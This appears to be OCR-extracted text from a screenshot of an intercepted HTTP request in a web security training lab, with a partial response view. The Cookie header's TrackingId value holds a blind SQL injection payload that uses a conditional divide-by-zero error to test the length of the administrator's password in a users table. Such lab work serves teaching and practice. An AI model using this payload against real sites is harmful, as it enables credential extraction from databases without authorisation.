 1 GET / HTTP/2
2 Host: 0a61004303029a0581ef7a0800ed006c.web-security-academy.net
3 Cookie: TrackingId=SQxdjQIJlBWHtDtW' || (select to_char(1/0) from users where username =
'administrator' and LENGTH(password)=21) || '; session=sErg2hb8ecldkeHUTaKTfrghpsYM2pMF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a61004303029a0581ef7a0800ed006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Search... 0 matches
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP